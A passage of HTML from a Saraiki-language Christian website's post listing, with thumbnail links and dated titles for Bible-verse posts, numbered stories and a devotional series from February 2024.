                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-26-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-26-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-26.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b6%db%b5/">سونڑے رب دا کلام | متی (۲۶:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-22/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk22-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-22/">خُدا بابُل دی عاجزی تے توبا کوں قبول</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b4%db%b5/">سونڑے رب دا کلام | متی (۱۴:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-21/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk21-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-21/">افرائیم ہک کچی روٹی دی مثال | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5/">سونڑے رب دا کلام | متی (۷:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b5%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b5%db%b5/">سونڑے رب دا کلام | متی (۵:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-20/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk20-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-20/">خُدا دی پاک ہیکل | قسط نمبر ۲۰</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti5-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti5-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti5-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5/">سونڑے رب دا کلام | متی (۴:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maati5-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maati5-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maati5-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b5/">سونڑے رب دا کلام | متی (۳:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-19/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk19-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-19/">نجات ڈیون والا خُدا | قسط نمبر ۱۹</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-18/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk18-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-18/">خُدا وعدہ کریندا ہے | قسط نمبر ۱۸</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b3%db%b0%db%b4%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yesaih40-30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b3%db%b0%db%b4%db%b0/">سونڑے رب دا کلام | یسعیاہ (۳۰:۴۰)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b3%db%b4/">سونڑے رب دا کلام | زبور (۱۷:۳۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b9%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor34-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b9%db%b3%db%b4/">سونڑے رب دا کلام | زبور (۹:۳۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/90story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/90story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/90story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/90story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/90story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-90/">نوے کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b7%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yohana14-27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2%db%b7%db%b1%db%b4/">سونڑے رب دا کلام | یوحنا (۲۷:۱۴)</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-89/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/89story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/89story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/89story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/89story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/89story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-89/">اونانوے کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/88story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/88story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/88story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/88story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/88story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-88/">اٹھاسی کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-17/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk17-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-17/">سب پاک روح نال بھر گئے | قسط</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-87/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/87story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/87story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/87story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/87story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/87story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-87/">ستاسی کہانڑی</a></h4>
                            <span class="date">فروری 24, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b7%db%b5/">سونڑے رب دا کلام | ۱ پطرس (۷:۵)</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/86story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/86story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/86story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/86story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/86story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-86/">چھیاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b6%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3-%db%b6%db%b5/">سونڑے رب دا کلام | ۱ پطرس (۶:۵)</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/85story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/85story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/85story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/85story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/85story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-85/">پنجاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/84story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/84story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/84story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/84story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/84story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-84/">چوراسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-83/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/83story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/83story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/83story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/83story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/83story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-83/">تریاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/82story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/82story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/82story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/82story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/82story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-82/">بیاسی کہانڑی</a></h4>
                            <span class="date">فروری 22, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
